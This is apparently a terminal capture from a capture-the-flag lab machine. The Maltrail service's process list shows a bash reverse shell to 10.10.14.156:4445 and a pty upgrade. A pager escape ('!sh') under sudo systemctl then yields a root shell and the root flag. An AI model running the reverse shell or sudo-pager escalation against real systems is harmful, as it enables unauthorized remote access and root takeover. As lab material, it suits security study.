 puma@sau:~$ sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Sun 2023-07-16 19:35:06 UTC; 30min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 863 (python3)
      Tasks: 11 (limit: 4662)
     Memory: 407.3M
     CGroup: /system.slice/trail.service
             ├─  863 /usr/bin/python3 server.py
             ├─  896 /bin/sh -c logger -p auth.info -t "maltrail[863]" "Failed >
             ├─  900 bash -c bash -i >& /dev/tcp/10.10.14.156/4445 0>&1
             ├─  904 bash -i
             ├─  920 python3 -c import pty;pty.spawn("/bin/bash")
             ├─  921 /bin/bash
             ├─ 7338 gpg-agent --homedir /home/puma/.gnupg --use-standard-socke>
             ├─32407 sudo /usr/bin/systemctl status trail.service
             ├─32408 /usr/bin/systemctl status trail.service
             └─32409 pager
Jul 16 19:55:43 sau nologin[24711]: Attempted login by UNKNOWN (UID: 1001) on U>
Jul 16 20:02:59 sau sudo[32389]: pam_unix(sudo:auth): authentication failure; l>
Jul 16 20:03:03 sau sudo[32389]: pam_unix(sudo:auth): conversation failed
!sh
# cd /root
# ls
go  root.txt